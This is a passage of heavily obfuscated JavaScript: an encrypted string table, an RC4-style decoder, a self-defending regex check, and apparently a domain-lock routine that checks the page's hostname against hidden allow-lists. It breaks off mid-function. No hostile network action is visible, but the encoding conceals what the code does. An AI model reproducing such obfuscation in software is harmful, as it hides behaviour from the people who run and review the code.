sTgo2u','ACkEWQxdSGK','WOhcVLBdS8k9','W7ddKuBcRX8','E0dcQZRdQq','WOhcQmodW7XE','WO3cTwtdKmkF','WP7cI1NcGNK','W73dOea9W5u','WOVcJSkpW4ZcUG','q8kEvvLq','F8k0DCkwW5S','WQDkW6ZcTHu','hCk8rXiT','vSk4s2nu','W7qjo3O','WP8NC8oOWPC','WP8Fu8odDW','W5K7b01h','DCo1rmksWRG','W57dOL4OW58','W6fqWRLQpG','D8oHW4rwWQG','zSkNW7Kpjq','m8ktW7v4wq','W68TcKnk','gSk9v8oWla','WOylo8oCyG','hZ9xiNmWyq','zCk8WOJdL2a','W49otCoAua','lLtdV8keDa','W6vHWOBdSvK','W5VdUeO0W4q','WPFdM359W4y','W4xdL2iwW78','uSk+quH+','D8osF8kgWQG','W6hdLSoBWPtdOGxcTSkdW7fflKJcIa','kSokDCoGgW','jmolpmkkea','WQe4vW','xmk+WRVdKMa','W5PaW4FcHW8','W5zfWRW','W6lcMSk5W7jL','W7XfWRimWOG','jCkBW5DttW','W7LjWQTVWPi','WRfDCdCDW5hcUxpdOSkUh8o6','ESklWP/dUcq','W6FdK8oBWPBdPGBdHCkJW5fyje0','e8k1hCk6zG','FSkzxxvH','W69mWPZdI04','qmkOWRJdKWS','D8klWRBdV00','W6PwWQzspW','lCkiDmkBnq','WPXpWOeZFG','WO/cPSoeW5bf','WO9fjmkqWOK','W65qW6SZAW','fJnqoCk+','s1zdWQBcLq','qJTkl2u','y8k3BmkAW7i','r8obw8kgWOe','WOpcGvRcNxa','W7utWRb4jG','WONdM2b2W5m','B8kfBgpdPW','W7BdKKFcPIG','W67dKGxcUCkXD8kPW5a9W747W6u','WPedWQ7cLea','WRhdU2rFW5O','WPGDk8ouwq','z8kfrfBdMq','WQeHu8o7Aq','W44JW4JcL0W','mCkwq8oPlG','x8kuEmknrG','WOavnmo3Fq','W4ddNNWQW48','WQ9MW5m','dmkhpCkYra','W555WPveWRG','mCklwZqE','W7PqWRVdMN8','ASkxveRdKW','WPRcTLtdISoe','k8k6hmk/qq','xeBcIcxdMG','hCoLpCkOdq','mLRdOmknCa','ESkccmo4hW','WOOMn8oqDG','WQ7cOSopfNC','ug7cMapdLW','WQxcLehcSNW','WORcTKFdG8oM','W4jLxConyW','ySowECk5WPW','W7NdKx0aW6y','hCkRwbaL','W5y5g01c','g8o9Dmooha','WPWhEmo7uq','nmkEW41fyW','pCkBks3cQa','W6iwW5BcGLa','W6ibW7RcNdu','D8o1W6rdWO4','oSkBCCobpG','W47dHfGEW7q','thP8WQ3cRW','vSoxumkMWR0','DKZcVZZdNq','W481W4SKoG','hSoMeSkcbq','W68ilu9z','dSkWEYuG','WQdcQ8otj2e','B1nhWP7cUq','m8kFW4TgEa','WQhdH393W6S','j8k2W6fJxq','CmknB8kOW5W','WO/cHCoUmNO','WQJcSSoKphy','jSkvBdGg','W5qUWRz8jW','WRfCW4FcPb4','W6PYzSoLqa','WRJcG8kKW4lcRW','wmo/W4RcILu','lHdcIgJcGa','cHpdGeBcGG','W6j4WRP0WPm','W7OHW7hcLvq','ySk5zgjQ','WPShmmouqG','uCoKoeVdIW','CCkvgmoKcq','W7DZBSolqG','cCkJqCoiaq','tSkCt8k7Bq','xSkcw2PX','W7iuW5RcSKW','fa9pd8oM','WOWnpSolwq','WRBcK1hdGSkr','mCkrr8oAnW','WR4HWQC','WQWwzCkTW6y','WQ0zWQuCyq','WQy6Amo5vG','WPGpsCoela','W4RcIsjgWPW','WRZcJLldV8ok','WRaJwCkmW5q','fmk6ad3cJW','WRBcIfBdQq','dmoIW6aEbq','d8k8cHhcOW','WQSYCSoivW','DSkUuCk2Ca','WQ3dMmoDAKm','WQa7WQ0trW','WRyHzCo9ra','ttzfoLi','W6yKW7NcJfm','B8kZvSof','t8k/Dxvh','WQKKo8k8aSk3oI1sWQZcM8kp','WQ0sWQ0TEG','emo5xCookW','WPldNxr/W7C','fSkSaYVcSq','W6nQWOLOhq','WRnlDSofmG','vSkLWP/dJGS','g8kGqdGG','WOxcOhZcPfi','jc17nmoa','WOVcOwxcOL4','lSkqW4ZcGtS','nmo5imk3gG','vbfkW7xdTa','iCk0bSkLta','W6v7W6FcHq8','CeRcQGVdSG','ASkvxeRdQa','W7irW47cUvi','aSkkb8ksFW','WQyhtmkKW54','WPJdLNfOW7e','WPtdMNvBW4y','kSkvmIxcVq','W57dG2/cQc4','CmkWp8oOgG','W7n8WP7dU3q','yCoGW4rnWQa','WOVcTh/dOCk9','zLtcSIFdQG','W4ffW63cP1G','WRyyz8o3vG','W7mFW5tcPwy','WQiuECoSWQe','W6qcW4Gmpq','pCkxz8oeoG','W4L6W57cNdC','ldHTgmoc','WOBcP3RdNSo8','WRqcC8oAWRy','oGJcILy','qSkCAmkvCa','vdrMp0K','cMBdImknxq','W4HsWQBdKv0','WR3dIeVdLCoc','WQpdHLHTW4O','W6ldN0BcRtu','W7e2WQxcIJmtWP/dRxlcMSopeG','W6ldGhrcW4i','yCkZWRhdMaq','omk0kY7cUa','WRbyW4JcVWa','WQWqsSkJW7y','nmozeSkcja','W4TZCCoZyq','W6rYWPxdMM8','xCk0zKDI','zHnWowy','WP3cOSocW5jb','BmoXxhpdLa','W5GqWQXkiG','q3hcJq3dSq','W48QW4BcNfS','WOunACkaW54','s0THWQVcQG','kKFdTmkcuW','hmk0FmosaW','fSoxqSoHjW','u8k7CCkOyW','WP7cU0hdL8kN','mCoECSo5cG','W6VdKqhcVSk9FCksW4OuW7qoW4S','WPG5uSokCq','WOTuW7NdIxO','gSo1W6Gzaq','WRNcS2BcRcy','W6SqW6uReG','W5inefH3','r8ofW71VWP4','cmkyiSkfta','W6WQW6NcML0','vCkpw8kIsG','WOtcOmoqifO','aCkbtmorpq','a8kQqXu/','amoGW4O/cW','xmoWW6r4WQK','W4xdU0LcW5y','pCoRrG0h','zGrjbKe','WP07AmoTWQ4','tCknFeVdLa','BSk1xLHu','WPuHcSo0FG','W7e8W7lcL1q','gmkSebpcKG','W7XuWQDJWP8','W7i8W63cNu8','mt56i8o2','WPFcVSk+W7xcHa','u8k/E8k9yq','WPm9WPiKsW','W4yrWRDpoa','WQiNyCobrG','d8oSx8oakW','a0/dPmkHEG','W7qGW6RcT0i','pmouW4zhyW','W5ewWRT3ea','ESkkt17dRW','vmkvwuNdJG','W7ymW7dcTvG','tWzYeKm','W7PSWPb8fW','WOpcU8odW4Lv','mYHRl8oP','wCkXyG','WOZcRgpdH8k9','iCo0tCk1WQe9WQy','y8kSB2Pk','W5OFWQHgpa','WQCdBSo+WPy','WRZcVmkLW7K','WQjDcmkWWOm','WRRdLx4gW6xdH8kq','qSkvsuH1','W7HoWRzYkG','tSoOvmoTmSkeWO4','W4HswmoSyq','WRJcQ3VcJ24','W7qSW5tcIwm','W7C7W5VcNw4','emk7uSoNfW','W63dHMibW4q','W4RdLLVcOs4','WRJcHCkfW4NcRq','W7JdHgefW7m','W4Wag0bl','EmoLzmkxWRq','btVdGaBcSW','W7ixW4tcSx4','WPC3AmoDWQq','WRxcHX/dTN9QtZ19WOyKEW','iSk6hSkNsa','o1hcTqlcPq','WQfmW7nEW5S','tmoXDxhdJa','t8oha8keBG','WOagECoDzW','W4Cclu1z','ACoorCkL','WQvSsmkiW5m','WRRcHt5DW4G','Amksr0NdUq','W7RcMMqlW68','W4XSW5BcNsq','r8knwMD9','W53dN0KjW58','WQatumkNW78','uSkDxvTC','W5pdOcbgWPW','WRiMEmoZWRi','vmkJx3L7','tgxcLX3dQW','WRyoy8oLDa','W6WGW7FcPa','mmoJpCkYoG','zWTCev0','W5RdRWlcGmo4W7pcSZe3W7DzW4G','n8onECoLma','WO3cSLldGmkk','qSkovCkuzG','W4PXxCoCzq','WPZcJmkiW6xcKa','W7XaWQLSWOW','CCkWl8oDgq','bCo8W6yyea','EmkMcSoggW','WOZcUCoIW68P','jCozi8kpiW','eSkWEmoKfW','mr1OmmoA','W4zTW5/cJHy','W6jjWPfTfa','zCkUthhdRa','A3HhWRxcLG','q8ojW7n1WQ4','Fmk8WQ/dMZa','W6DFWQ9OWOa','W4pcN8k2gGq','W6GnW4Wpcq','W6imv8om','W6eCogTd','WPFcG0FdMCky','WRuCmmouqW','WQNcK8o2W494','A8k5ruRcJq','WQiSWPyCxa','WQRcG0RcThW','echcOgxcPq','yuVcSWtdTq','WPBcONVdICo4','WQazx8o4WPy','qmkKWO7dVWy','WR0YWR/dUenLcSkxW7FcQ8kBD8ki','nHVdMCkYqW','W4pdIwhcKbq','wLb6WQm','DSk6pSomfG','oCovF8oreG','WRZcM8oAbwq','W6rMW6BcRbK','W7LrWRrdWPG','qSovW6nIWQS','WRywtmoIWPi','W5DlWOPyiq','eSkJxIKB','WQOzWQSQqG','sCozWPr9W4W','W5zTC8odza','WPZdN1D9W7e','WPCMESoZWQ4','W7WSWPLufq','hw4tEIndzYpcLIhcUCkn','vCkPd8kcqq','WO/dH2b/','W59hW4ddSYe','WOPQW6/cIW','jSkJW5fkxq','W6KSWRtcMfG','x31eWQ7cIq','WQmDW7T/WRC','qf3cJqNdSa','W6P+zCoT','W6ryW57cVsy','Et1UhN4','W7/dKx4y'];function _0x3209347i(a,b){a=a-0x101;var c=_0x3209347h[a];if(_0x3209347i['CjJjCK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3209347i['WklekU']=h,_0x3209347i['vwdizg']={},_0x3209347i['CjJjCK']=!![];}var e=_0x3209347h[0x0],f=a+e,g=_0x3209347i['vwdizg'][f];if(g===undefined){if(_0x3209347i['UsVOCK']===undefined){var i=function(j){this['guMUCB']=j,this['SRqizJ']=[0x1,0x0,0x0],this['DxVdzy']=function(){return'newState';},this['cswsxY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HDZlYO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['tRqMqc']=function(){var j=new RegExp(this['cswsxY']+this['HDZlYO']),k=j['test'](this['DxVdzy']['toString']())?--this['SRqizJ'][0x1]:--this['SRqizJ'][0x0];return this['hnKHIb'](k);},i['prototype']['hnKHIb']=function(j){if(!Boolean(~j))return j;return this['HVBUrN'](this['guMUCB']);},i['prototype']['HVBUrN']=function(j){for(var k=0x0,l=this['SRqizJ']['length'];k<l;k++){this['SRqizJ']['push'](Math['round'](Math['random']())),l=this['SRqizJ']['length'];}return j(this['SRqizJ'][0x0]);},new i(_0x3209347i)['tRqMqc'](),_0x3209347i['UsVOCK']=!![];}c=_0x3209347i['WklekU'](c,b),_0x3209347i['vwdizg'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x3209347i;while(!![]){try{var c=-parseInt(Y(0x218,'QFDL'))+-parseInt(Y(0x154,'Nt*0'))+parseInt(Y(0x290,'lCju'))*-parseInt(Y(0x10d,')cLF'))+parseInt(Y(0x296,'YvJg'))*-parseInt(Y(0x1b3,'ijJi'))+parseInt(Y(0x249,'3I9E'))+-parseInt(Y(0x19d,'KTdD'))+parseInt(Y(0x190,'KTdD'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3209347h,0x4cbdb),!function(){var Z=_0x3209347i,j={};j[Z(0x298,'2XA7')]=function(L,M){return L<M;},j[Z(0x15e,'JvR9')]=function(L,M){return L!==M;},j[Z(0x268,'oEB)')]=function(L,M){return L===M;},j[Z(0x25a,'y#c[')]=function(L,M){return L+M;},j[Z(0x2bd,'pj4[')]=function(L,M){return L*M;},j[Z(0x1f7,'AP*)')]=function(L,M){return L-M;},j[Z(0x15c,'Qqm7')]=function(L,M){return L<M;},j[Z(0x177,'$S@b')]=function(L,M){return L+M;},j[Z(0x13b,'2XA7')]=function(L,M,N,O,P,Q,T,U,V,W,X){return L(M,N,O,P,Q,T,U,V,W,X);},j[Z(0x1d6,'JvR9')]=function(L,M){return L||M;},j[Z(0x140,'TaZh')]=function(L,M){return L(M);},j[Z(0x1d4,'nCAD')]=function(L){return L();},j[Z(0x1c3,'hxrX')]=function(L,M,N,O,P,Q,T,U){return L(M,N,O,P,Q,T,U);},j[Z(0x27f,'Nt*0')]=function(L,M){return L!==M;},j[Z(0x118,'jqBT')]=function(L,M){return L!==M;},j[Z(0x2dc,'AP*)')]=function(L,M,N,O,P,Q,T){return L(M,N,O,P,Q,T);},j[Z(0x112,'JvR9')]=function(L,M,N,O,P,Q,T){return L(M,N,O,P,Q,T);},j[Z(0x288,'hxrX')]=function(L,M){return L(M);},j[Z(0x194,'DICZ')]=function(L,M,N,O,P){return L(M,N,O,P);},j[Z(0x1fd,'&TZU')]=function(L,M){return L||M;},j[Z(0x21c,'jGG8')]=Z(0x2b5,'Fe!$')+Z(0x12a,'QFDL')+Z(0x259,'TaZh')+Z(0x2b2,'eeMS')+Z(0x1f2,'0Pud')+Z(0x1da,'oEB)')+Z(0x29d,'5oos')+Z(0x198,'AM)%')+Z(0x258,'Qqm7')+Z(0x110,'jqBT')+Z(0x272,'$S@b')+Z(0x129,'DICZ')+Z(0x2e7,'G92E')+Z(0x130,'nXIW')+Z(0x255,'hxrX')+Z(0x156,'nXIW')+Z(0x1af,'2XA7')+Z(0x15f,'$S@b')+Z(0x121,'U%ae')+Z(0x119,')cLF')+Z(0x271,'YvJg')+Z(0x1ba,'YCu[')+Z(0x137,'Qqm7')+Z(0x2a6,'5oos')+Z(0x2dd,'RBmk')+Z(0x1fc,'j&A1')+Z(0x136,'&TZU')+Z(0x17f,'EEW0')+Z(0x211,'GV%j')+Z(0x2a0,'U%ae')+Z(0x1ac,'Yx!%')+Z(0x2cb,'671^')+Z(0x2ac,'hxrX')+Z(0x2aa,'pj4[')+Z(0x246,'ijJi')+Z(0x2bc,'&TZU')+Z(0x285,'JvR9')+Z(0x14b,'G92E')+Z(0x11f,'EEW0')+Z(0x25c,'YCu[')+Z(0x1b5,'eeMS')+Z(0x19c,'O7Ea')+Z(0x1a9,'F[@3')+Z(0x26c,'GV%j')+Z(0x2af,'AOz9')+Z(0x2b1,'TaZh')+Z(0x1f8,'hxrX')+Z(0x1e9,'Yx!%')+Z(0x169,'eeMS')+Z(0x10e,'j&A1')+Z(0x1c1,'$S@b')+Z(0x197,'RBmk')+Z(0x25e,'j&A1')+Z(0x1e4,'GV%j')+Z(0x147,'5oos')+Z(0x1f5,'5oos')+Z(0x265,'kZjd')+Z(0x2e4,'^)PT')+Z(0x21b,'eeMS')+Z(0x171,'kZjd')+Z(0x14f,'Qqm7')+Z(0x1d5,'nXIW')+Z(0x235,'sEYy')+Z(0x1cc,'pj4[')+Z(0x2de,'hxrX')+Z(0x237,'jqBT')+Z(0x2cc,'RBmk')+Z(0x145,'TaZh')+Z(0x13f,')cLF')+Z(0x24a,'YvJg')+Z(0x107,'Nt*0')+Z(0x254,'RBmk')+Z(0x27d,'KTdD')+Z(0x13d,'eeMS')+Z(0x12e,'nXIW')+Z(0x1bb,'j&A1')+Z(0x24c,'jGG8')+Z(0x2ca,'5Ys*')+Z(0x2c1,')cLF')+Z(0x22d,'TaZh')+Z(0x157,'YCu[')+Z(0x2bb,'^)PT')+Z(0x1ad,'lCju')+Z(0x21d,'2XA7')+Z(0x151,'oEB)')+Z(0x1a2,'DICZ')+Z(0x25d,'nCAD')+Z(0x2ec,'GV%j')+Z(0x2a7,'^)PT')+Z(0x2e3,'ijJi')+Z(0x20d,'5Ys*')+Z(0x1e5,'y#c[')+Z(0x217,'&TZU')+Z(0x1e8,'JvR9')+Z(0x287,'hxrX')+Z(0x120,'&TZU')+Z(0x252,'&TZU')+Z(0x12c,'DICZ')+Z(0x2d1,'2XA7')+Z(0x18b,'YvJg')+Z(0x26d,'YCu[')+Z(0x2c6,'QFDL')+Z(0x291,'&TZU')+Z(0x2cd,'@#vK')+Z(0x230,'jGG8')+Z(0x1a0,'$l(N')+Z(0x274,'^)PT')+Z(0x2e8,'U%ae')+Z(0x1d7,'jGG8')+Z(0x29b,'kZjd')+Z(0x143,'YvJg'),j[Z(0x164,'!eW^')]=Z(0x251,'$l(N')+Z(0x2c7,'KTdD')+Z(0x125,'nCAD')+Z(0x103,'oEB)')+Z(0x1c5,'!eW^')+Z(0x10b,'^)PT')+Z(0x27c,'F[@3')+Z(0x223,'kZjd')+Z(0x158,'eeMS')+Z(0x13c,'G92E')+Z(0x264,'5Ys*')+Z(0x2d3,'y#c[')+Z(0x1b8,'nXIW')+Z(0x1a1,'O7Ea')+Z(0x22b,'5oos')+Z(0x14a,'&TZU')+Z(0x15a,'@#vK')+Z(0x204,'TaZh')+Z(0x2cf,'F[@3')+Z(0x176,'Fe!$')+Z(0x1db,'YCu[')+Z(0x167,'!eW^')+Z(0x243,')cLF')+Z(0x2e1,'0Pud')+Z(0x114,'y#c[')+Z(0x253,')cLF')+Z(0x133,'671^')+Z(0x1de,'lCju')+Z(0x1ee,'Fe!$')+Z(0x244,'G92E')+Z(0x1c0,'AM)%')+Z(0x2d4,'oEB)')+Z(0x260,'nCAD')+Z(0x11b,'2XA7')+Z(0x17e,'YvJg')+Z(0x2b8,'TaZh')+Z(0x2eb,'nCAD')+Z(0x24e,'TaZh')+Z(0x17c,'AOz9')+Z(0x10c,'EEW0')+Z(0x206,'nXIW')+Z(0x24b,'O7Ea')+Z(0x21f,'O7Ea')+Z(0x2c0,'@#vK')+Z(0x23d,'jqBT')+Z(0x240,'^)PT')+Z(0x23e,'F[@3')+Z(0x281,'nXIW')+Z(0x266,'8]Q)')+Z(0x1f4,'AM)%')+Z(0x1cb,'GV%j')+Z(0x191,'nCAD')+Z(0x202,'YCu[')+Z(0x233,'$l(N')+Z(0x1b1,'hxrX')+Z(0x16f,'RBmk')+Z(0x23c,'YCu[')+Z(0x2a9,'!eW^')+Z(0x2d2,'hxrX')+Z(0x1bd,'YvJg')+Z(0x275,'hxrX')+Z(0x24d,'Fe!$')+Z(0x20f,'nXIW')+Z(0x1d8,'Qqm7')+Z(0x1a6,'RBmk')+Z(0x222,'F[@3')+Z(0x22a,'hxrX')+Z(0x188,'QFDL')+Z(0x270,'oEB)')+Z(0x1b9,'Qqm7')+Z(0x28b,'2XA7')+Z(0x221,'kZjd')+Z(0x26f,'5Ys*')+Z(0x165,'hxrX'),j[Z(0x170,'sEYy')]=Z(0x2b4,'YvJg')+Z(0x1e1,'@#vK')+Z(0x105,'2XA7')+Z(0x2b7,'YvJg')+Z(0x19f,'&TZU')+Z(0x18d,'YvJg')+Z(0x289,'Qqm7')+Z(0x267,'AOz9')+Z(0x1f3,'0Pud')+Z(0x2a1,'KTdD')+Z(0x263,'3I9E')+Z(0x148,'kZjd')+Z(0x172,'YvJg')+Z(0x2be,'nXIW')+Z(0x193,'^)PT'),j[Z(0x1fb,'YCu[')]=Z(0x163,'3I9E')+Z(0x1c6,'pj4[')+Z(0x201,'sEYy')+Z(0x109,'QFDL')+Z(0x28a,')cLF')+Z(0x212,'Nt*0')+Z(0x250,'QFDL')+Z(0x219,'Nt*0')+Z(0x2b3,'hxrX')+Z(0x18f,'lCju')+Z(0x1be,'Fe!$'),j[Z(0x173,'KTdD')]=Z(0x2ba,'eeMS')+Z(0x2d7,'GV%j')+Z(0x166,'kOZ7')+Z(0x159,'5Ys*')+Z(0x21e,'AP*)')+Z(0x1f1,'DICZ')+Z(0x1a5,'EEW0')+Z(0x181,'JvR9')+Z(0x226,'y#c[')+Z(0x1a4,'671^')+Z(0x115,'AM)%')+Z(0x1b4,'$l(N')+Z(0x208,'eeMS')+Z(0x2ad,'nCAD')+Z(0x2a5,'0Pud')+Z(0x224,'DICZ')+Z(0x1a8,'EEW0')+Z(0x203,'Fe!$'),j[Z(0x28f,'sEYy')]=function(L,M){return L===M;},j[Z(0x20a,'TaZh')]=function(L,M){return L-M;},j[Z(0x2c9,'671^')]=Z(0x2ab,'AM)%')+Z(0x216,'lCju'),j[Z(0x12f,'F[@3')]=function(L){return L();},j[Z(0x1ea,'GV%j')]=function(L,M,N){return L(M,N);},j[Z(0x1c9,'671^')]=Z(0x2d0,'Qqm7')+Z(0x1d9,'$l(N')+Z(0x108,'oEB)')+Z(0x113,'3I9E')+Z(0x2b0,'Yx!%'),j[Z(0x238,'nXIW')]=Z(0x297,'&TZU')+Z(0x20c,'ijJi'),j[Z(0x1ec,'$S@b')]=Z(0x1e0,'8]Q)')+'t',j[Z(0x2c8,'AM)%')]=Z(0x17d,'lCju')+Z(0x196,'$l(N'),j[Z(0x1d2,'$S@b')]=function(L){return L();},j[Z(0x1c2,'$l(N')]=Z(0x104,'^)PT')+'t',j[Z(0x182,'JvR9')]=Z(0x207,'nXIW')+Z(0x102,'AM)%')+Z(0x13e,'&TZU'),j[Z(0x22c,'!eW^')]=function(L,M,N,O,P,Q,T,U,V,W,X){return L(M,N,O,P,Q,T,U,V,W,X);},j[Z(0x1eb,'GV%j')]=Z(0x17a,'^)PT')+Z(0x199,'JvR9')+Z(0x152,'O7Ea')+Z(0x1f9,'671^')+Z(0x262,'nXIW')+Z(0x23b,'8]Q)')+Z(0x16b,'O7Ea')+Z(0x1bf,'!eW^'),j[Z(0x116,'pj4[')]=Z(0x1b7,'hxrX')+Z(0x178,'&TZU')+Z(0x183,'AOz9')+Z(0x277,'AP*)')+Z(0x247,'eeMS')+Z(0x294,'KTdD'),j[Z(0x1dc,'YvJg')]=function(L){return L();},j[Z(0x2ae,'nXIW')]=function(L,M){return L!==M;},j[Z(0x2c5,'j&A1')]=Z(0x2d9,'kOZ7');var k=j,l=function(){var L=!![];return function(M,N){var O=L?function(){var a0=_0x3209347i;if(N){var P=N[a0(0x210,'j&A1')](M,arguments);return N=null,P;}}:function(){};return L=![],O;};}();function m(L,M){var a1=Z,N={};N[a1(0x1d3,'AOz9')]=function(Q,T){var a2=a1;return k[a2(0x1ae,'kZjd')](Q,T);},N[a1(0x234,'oEB)')]=function(Q,T){var a3=a1;return k[a3(0x134,'3I9E')](Q,T);};var O=N;for(var P in L)if(k[a1(0x162,'GV%j')](P[a1(0x18c,'eeMS')+'h'],M)&&function(Q,T){var a4=a1;for(var U=0x2;O[a4(0x257,'pj4[')](U,T[a4(0x21a,'nCAD')+'h']);U++)if(O[a4(0x269,'!eW^')](Q[a4(0x1df,'pj4[')+a4(0x161,'$l(N')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(P,arguments))return L[P];}function p(L,M){var a5=Z;return k[a5(0x279,'jGG8')](L,Math[a5(0x248,'U%ae')](k[a5(0x23f,'ijJi')](Math[a5(0x1b2,'U%ae')+'m'](),k[a5(0x20e,'jGG8')](k[a5(0x187,'DICZ')](M,0x1),L))));}function q(L,M){var a6=Z;for(var N=0x0;k[a6(0x2e5,'O7Ea')](N,M[a6(0x220,'$S@b')+'h']);N++){var O=M[N],P=k[a6(0x28d,'F[@3')](0x0,O[a6(0x29e,'YCu[')+'Of']('.'))?k[a6(0x27b,'Qqm7')]('.',L):L,Q=k[a6(0x16d,'U%ae')](P[a6(0x160,'nXIW')+'h'],O[a6(0x1cd,'kZjd')+'h']),T=P[a6(0x138,'lCju')+'Of'](O,Q),Q=k[a6(0x2d8,'8]Q)')](-0x1,T)&&k[a6(0x192,'@#vK')](T,Q);if(Q&&(k[a6(0x242,'j&A1')](P[a6(0x1ab,')cLF')+'h'],O[a6(0x126,'jGG8')+'h'])||k[a6(0x1f6,'&TZU')](0x0,O[a6(0x2ea,'671^')+'Of']('.'))))return 0x1;}}function s(){var a7=Z,L,M;return k[a7(0x155,'$S@b')](m,k[a7(0x101,'jqBT')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function v(){var a8=Z,L=k[a8(0x25b,'G92E')](y,k[a8(0x10a,'eeMS')](s));if(L){var L=k[a8(0x14c,'5Ys*')](m,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(k[a8(0x175,'Yx!%')](0x46,L[a8(0x209,'ijJi')+a8(0x1e2,'AOz9')](0x0))&&k[a8(0x273,')cLF')](0x66,L[a8(0x184,'YCu[')+a8(0x149,'AP*)')](0x0))||k[a8(0x18a,'$l(N')](0x49,L[a8(0x214,')cLF')+a8(0x1fa,'QFDL')](0x1))&&k[a8(0x144,'eeMS')](0x69,L[a8(0x22e,'eeMS')+a8(0x232,'671^')](0x1))||k[a8(0x227,'!eW^')](0x4c,L[a8(0x200,'AP*)')+a8(0x20b,'jGG8')](0x2))&&k[a8(0x28c,'RBmk')](0x6c,L[a8(0x214,')cLF')+a8(0x1fa,'QFDL')](0x2))||k[a8(0x213,'nXIW')](0x45,L[a8(0x128,'$l(N')+a8(0x27a,'AM)%')](0x3))&&k[a8(0x227,'!eW^')](0x65,L[a8(0x2c4,'sEYy')+a8(0x16c,'sEYy')](0x3))||k[a8(0x239,'Qqm7')](0x3a,L[a8(0x286,'EEW0')+a8(0x22f,'eeMS')](0x4))):void 0x0;}}function y(L){var a9=Z;return k[a9(0x1e7,'eeMS')](m,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var aa=Z,L=k[aa(0x23a,'^)PT')](s);if(L){var M=k[aa(0x2db,'sEYy')](m,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!k[aa(0x276,'&TZU')](M,'~')?k[aa(0x141,'AP*)')](y,L):N)&&k[aa(0x231,'U%ae')](m,N,0x8,[0x7,0x65],[0x0,0x68]);return k[aa(0x278,'Qqm7')](M,N);}}function A(){var ab=Z,L=k[ab(0x123,'^)PT')],M=new RegExp(k[ab(0x11d,'AM)%')],'g');return L[ab(0x139,'F[@3')+'ce'](M,'')[ab(0x282,'nCAD')](';');}function B(){var ac=Z,L=k[ac(0x1aa,'y#c[')],M=new RegExp(k[ac(0x2b6,'&TZU')],'g');return L[ac(0x1b0,'eeMS')+'ce'](M,'')[ac(0x2a2,'YvJg')](';');}function D(L){var ad=Z;return k[ad(0x195,'jqBT')](-0x1,L[ad(0x185,'AP*)')+'Of'](String[ad(0x29f,'YvJg')+ad(0x189,'G92E')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x11a,'YvJg')](L)||new RegExp(k[ad(0x1a3,'2XA7')],'g')[ad(0x2bf,'Qqm7')](L));var M;}function E(L,M){var ae=Z,N=L[ae(0x1e6,'JvR9')+'h'];return k[ae(0x293,'^)PT')](L[ae(0x16a,')cLF')+ae(0x2e9,'y#c[')](k[ae(0x1a7,'kOZ7')](N,M[ae(0x284,'Qqm7')+'h']),N),M);}function F(){var af=Z,L=k[af(0x16e,'pj4[')][af(0x236,'pj4[')]('|'),M=0x0;while(!![]){switch(L[M++]){case'0':k[af(0x1c8,'G92E')](N);continue;case'1':var N=k[af(0x131,'Yx!%')](l,this,function(){var ag=af,V=P[ag(0x1fe,'5oos')](typeof window,P[ag(0x135,'671^')])?window:P[ag(0x2ce,'YCu[')](typeof process,P[ag(0x127,'G92E')])&&P[ag(0x1f0,'KTdD')](typeof require,P[ag(0x245,'$l(N')])&&P[ag(0x11e,'jqBT')](typeof global,P[ag(0x24f,'@#vK')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x132,'oEB)'))+'p'](P[ah(0x29a,'QFDL')]);return!X[ah(0x179,'AOz9')](N);};return P[ag(0x2a3,'AOz9')](W);});continue;case'2':var O={};O[af(0x153,'kOZ7')]=k[af(0x2d5,'O7Ea')],O[af(0x1d0,'lCju')]=function(V,W){var ai=af;return k[ai(0x2df,'Nt*0')](V,W);},O[af(0x2c3,'nCAD')]=k[af(0x1cf,'QFDL')],O[af(0x2a4,'lCju')]=function(V,W){var aj=af;return k[aj(0x150,'lCju')](V,W);},O[af(0x1c4,'ijJi')]=k[af(0x12b,'lCju')],O[af(0x1b6,'AP*)')]=k[af(0x1bc,'AP*)')],O[af(0x1ed,'EEW0')]=function(V,W){var ak=af;return k[ak(0x14e,'U%ae')](V,W);},O[af(0x11c,'kOZ7')]=function(V){var al=af;return k[al(0x2e2,'pj4[')](V);};var P=O;continue;case'3':var Q=k[af(0x26e,'$S@b')](A),T=k[af(0x280,'EEW0')](z),U=k[af(0x26a,'Qqm7')](B);continue;case'4':return!T||!!(k[af(0x180,'oEB)')](q,T=k[af(0x106,'$S@b')](E,T,String[af(0x146,'kOZ7')+af(0x292,'EEW0')+'de'](0x2e))?T[af(0x17b,'nXIW')+af(0x117,'QFDL')](0x0,k[af(0x27e,'j&A1')](T[af(0x15b,'QFDL')+'h'],0x1)):T,Q)||k[af(0x215,'5oos')](q,T,U)||k[af(0x19e,'!eW^')](D,T)||k[af(0x2d6,'AM)%')](v));}break;}}function G(L){var 